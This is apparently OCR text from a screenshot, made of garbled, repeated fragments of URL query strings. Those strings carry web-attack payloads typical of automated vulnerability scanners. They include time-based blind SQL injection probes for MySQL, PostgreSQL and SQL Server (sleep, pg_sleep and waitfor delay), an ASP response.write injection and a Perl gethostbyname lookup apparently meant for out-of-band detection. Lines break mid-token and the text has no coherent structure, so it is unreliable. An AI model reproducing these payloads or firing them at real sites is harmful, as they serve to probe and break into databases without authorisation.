
nflj_pools9hasmneefeqvw5rtz';ved=)
•
akamai
•
banflix&amphzle6idd'eyzck7om';response.write(97
-
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=
(select+693+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&hzle6idd';if(now()='";usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
(select+630+from+pg_sleep(15))--
•
banflix&amp;usg=gethostbyname(lc('hitld'.'eextdzlh
•
banflix&hzle6idd'eyzck7om'f2rwn4mu';+waitfor+del
-+;@@ufyls;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
(select+627+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);+
-+tdjy1icx')+or+693=